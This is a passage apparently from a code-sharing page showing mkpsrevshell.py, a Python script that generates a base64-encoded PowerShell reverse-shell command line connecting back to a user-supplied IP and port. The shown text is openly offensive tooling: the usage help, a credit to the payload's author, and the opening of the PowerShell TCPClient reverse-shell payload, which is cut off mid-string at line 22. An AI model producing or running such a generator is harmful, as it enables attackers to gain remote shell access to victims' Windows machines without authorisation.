 reverse PowerShell cmdline payload generator (base64 encoded)
mkpsrevshell.py
Raw
1 #!/usr/bin/env python3
2 #
3 # generate reverse powershell cmdline with base64 encoded args
4 #
5
6 import sys
7 import base64
8
9 def help():
10     print("USAGE: %s IP PORT" % sys.argv[0])
11     print("Returns reverse shell PowerShell base64 encoded cmdline payload connecting to IP:PORT")
12     exit()
13
14 try:
15     (ip, port) = (sys.argv[1], int(sys.argv[2]))
16 except:
17     help()
18
19 # payload from Nikhil Mittal @samratashok
20 # https://gist.github.com/egre55/c058744a4240af6515eb32b2d33fbed3
21
22 payload = '$client = New-Object System.Net.Sockets.TCPClient("%s",%d);$stream = $client.GetStream();[byte[]]$bytes = 0..6553
23 payload = payload % (ip, port)
24